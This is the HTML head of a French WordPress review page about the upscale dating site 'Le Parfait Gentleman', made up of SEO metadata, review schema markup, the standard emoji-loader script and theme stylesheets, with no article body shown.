

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planeteradicale.org/le-parfait-gentleman-avis/
body_size: 22132
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.planeteradicale.org/xmlrpc.php" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Le Parfait Gentleman avis et opinion de ceux qui ont testé</title>
<meta name="description" content="Voici notre avis sur Le Parfait Gentleman en 2020 : opinion des utilisateurs, communauté, inscription, fonctionnalités, tarifs... vous saurez tout !"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.planeteradicale.org/le-parfait-gentleman-avis/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Le Parfait Gentleman avis et opinion de ceux qui ont testé" />
<meta property="og:description" content="Voici notre avis sur Le Parfait Gentleman en 2020 : opinion des utilisateurs, communauté, inscription, fonctionnalités, tarifs... vous saurez tout !" />
<meta property="og:url" content="https://www.planeteradicale.org/le-parfait-gentleman-avis/" />
<meta property="og:site_name" content="PlaneteRadicale" />
<meta property="article:section" content="Rencontre sérieuse" />
<meta property="og:updated_time" content="2021-05-01T11:35:05+02:00" />
<meta property="og:image" content="https://www.planeteradicale.org/wp-content/uploads/2020/07/LPG9.jpg" />
<meta property="og:image:secure_url" content="https://www.planeteradicale.org/wp-content/uploads/2020/07/LPG9.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="test site de rencontre" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-07-11T10:18:56+02:00" />
<meta property="article:modified_time" content="2021-05-01T11:35:05+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Le Parfait Gentleman avis et opinion de ceux qui ont testé" />
<meta name="twitter:description" content="Voici notre avis sur Le Parfait Gentleman en 2020 : opinion des utilisateurs, communauté, inscription, fonctionnalités, tarifs... vous saurez tout !" />
<meta name="twitter:image" content="https://www.planeteradicale.org/wp-content/uploads/2020/07/LPG9.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Leo" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="10 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.planeteradicale.org/#organization","name":"Planete Radicale","url":"https://www.planeteradicale.org","logo":{"@type":"ImageObject","@id":"https://www.planeteradicale.org/#logo","url":"https://www.planeteradicale.org/wp-content/uploads/2020/05/planeteradicale.png","contentUrl":"https://www.planeteradicale.org/wp-content/uploads/2020/05/planeteradicale.png","caption":"Planete Radicale","inLanguage":"fr-FR","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.planeteradicale.org/#website","url":"https://www.planeteradicale.org","name":"Planete Radicale","publisher":{"@id":"https://www.planeteradicale.org/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.planeteradicale.org/wp-content/uploads/2020/07/LPG9.jpg","url":"https://www.planeteradicale.org/wp-content/uploads/2020/07/LPG9.jpg","width":"300","height":"300","caption":"test site de rencontre","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.planeteradicale.org/le-parfait-gentleman-avis/#webpage","url":"https://www.planeteradicale.org/le-parfait-gentleman-avis/","name":"Le Parfait Gentleman avis et opinion de ceux qui ont test\u00e9","datePublished":"2020-07-11T10:18:56+02:00","dateModified":"2021-05-01T11:35:05+02:00","isPartOf":{"@id":"https://www.planeteradicale.org/#website"},"primaryImageOfPage":{"@id":"https://www.planeteradicale.org/wp-content/uploads/2020/07/LPG9.jpg"},"inLanguage":"fr-FR"},{"@type":"Article","headline":"Le Parfait Gentleman avis et opinion de ceux qui ont test\u00e9","datePublished":"2020-07-11T10:18:56+02:00","dateModified":"2021-05-01T11:35:05+02:00","author":{"@type":"Person","name":"Leo"},"description":"Voici notre avis sur Le Parfait Gentleman en 2020 : opinion des utilisateurs, communaut\u00e9, inscription, fonctionnalit\u00e9s, tarifs... vous saurez tout !","name":"Le Parfait Gentleman avis et opinion de ceux qui ont test\u00e9","@id":"https://www.planeteradicale.org/le-parfait-gentleman-avis/#schema-26697","isPartOf":{"@id":"https://www.planeteradicale.org/le-parfait-gentleman-avis/#webpage"},"publisher":{"@id":"https://www.planeteradicale.org/#organization"},"image":{"@id":"https://www.planeteradicale.org/wp-content/uploads/2020/07/LPG9.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://www.planeteradicale.org/le-parfait-gentleman-avis/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="PlaneteRadicale &raquo; Flux" href="https://www.planeteradicale.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlaneteRadicale &raquo; Flux des commentaires" href="https://www.planeteradicale.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlaneteRadicale &raquo; Avis Le parfait Gentleman : notre opinion et le témoignage des utilisateurs Flux des commentaires" href="https://www.planeteradicale.org/le-parfait-gentleman-avis/feed/" />
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Review","name":"Le Parfait Gentleman","datePublished":"2020-07-11 10:18:56","dateModified":"2021-05-01 11:35:05","reviewBody":"Le Parfait Gentleman est un site de rencontre s\u00e9rieuse entre c\u00e9libataires exigeants. Ce site se destine particuli\u00e8rement aux c\u00e9libataires \u00e0 la recherche d'un partenaire cultiv\u00e9 et ayant une situation sociale plut\u00f4t \u00e9lev\u00e9e. Si vous cherchez une relation stable avec un partenaire instruit mais que vous ne voulez pas d\u00e9dier des heures \u00e0 trier les profils sur une plateforme g\u00e9n\u00e9raliste, alors le Parfait Gentleman est fait pour vous. ","reviewRating":{"@type":"Rating","worstRating":"1","bestRating":"10","ratingValue":8},"author":{"@type":"Person","name":"Leo"},"itemReviewed":{"@type":"Product","name":"Avis Le parfait Gentleman : notre opinion et le t\u00e9moignage des utilisateurs","aggregateRating":{"@type":"AggregateRating","worstRating":"1","bestRating":"10","ratingValue":8,"reviewCount":"1"}}}</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.planeteradicale.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.planeteradicale.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.planeteradicale.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.planeteradicale.org/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.planeteradicale.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.planeteradicale.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.planeteradicale.org/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.planeteradicale.org/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='i2-pros-cons-block-style-css-css' href='https://www.planeteradicale.org/wp-content/plugins/i2-pro-cons/dist/blocks.editor.build.css?ver=1.3.1' type='text/css' media='all' />
<style id='i2-pros-cons-block-style-css-inline-css' type='text/css'>
 .i2-pros-cons-wrapper .i2-cons,.i2-pros-cons-wrapper .i2-pros{width: 48%;} .i2-pros-cons-wrapper .i2-spacer{width: 4%; display:block;} .i2-pros-cons-main-wrapper .i2pctitle{text-align: center!important;} .i2-pros-cons-main-wrapper .i2pctitle{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2pctitle{background-color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons-title,.i2-pros-cons-wrapper .i2-pros-title{color: #ffffff!important;}.i2-pros-cons-wrapper .i2-pros-title {background-color: #00bf08 !important;} .i2-pros-cons-wrapper .i2-cons-title{background-color: #bf000a!important;} .i2-pros-cons-wrapper .section ul li i{top: 8px!important;} .i2-pros-cons-wrapper .i2-pros  ul li i{color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons ul li i{color: #bf000a!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{background-color: #00bf08; border-color:#00bf08;} .i2-pros-cons-main-wrapper .i2-button-wrapper a:hover{background-color: #bf000a; border-color:#bf000a;}
</style>
<link rel='stylesheet' id='i2-pros-and-cons-custom-fonts-icons-style-css' href='https://www.planeteradicale.org/wp-content/plugins/i2-pro-cons/dist/fonts/styles.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcd-frontend-style-css' href='https://www.planeteradicale.org/wp-content/plugins/wp-coupons-and-deals-premium/build/style-index.css?ver=3.2.2' type='text/css' media='' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.planeteradicale.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css' href='https://www.planeteradicale.org/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.planeteradicale.org/wp-content/tablepress-combined.min.css?ver=37' type='text/css' media='all' />
<link rel='stylesheet' id='wpcd-style-css' href='https://www.planeteradicale.org/wp-content/plugins/wp-coupons-and-deals-premium/assets/css/dist/style.min.css?ver=3.2.2' type='text/css' media='all' />
<style id='wpcd-style-inline-css' type='text/css'>
 .coupon-type { background-color: #56b151; } .deal-type { background-color: #56b151; } .wpcd-coupon { border-color: #000000; } 
 .wpcd-coupon-button-type .coupon-code-wpcd .get-code-wpcd{ background-color:#ec5a4f; } .wpcd-coupon-button-type .coupon-code-wpcd .get-code-wpcd:after{ border-left-color:#ec5a4f; } span.wpcd_coupon_top_copy_span{ background-color: #56b151 !important; } .wpcd_coupon_popup_copy_code_wr { background-color: #BEFFB9; border-color: #56b151 !important; } .wpcd_popup-go-link { background-color: #56b151 !important; } .wpcd_popup-go-link:hover { background-color: #56b151 !important; } #wpcd_coupon_pagination_wr a, #wpcd_coupon_pagination_wr span { background-color: #56b151; } 
</style>
<link rel='stylesheet' id='rhstyle-css' href='https://www.planeteradicale.org/wp-content/themes/rehub-theme/style.css?ver=19.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://www.planeteradicale.org/wp-content/themes/rehub-theme/iconstyle.css?ver=19.9.6' type='text/css' media='all' />
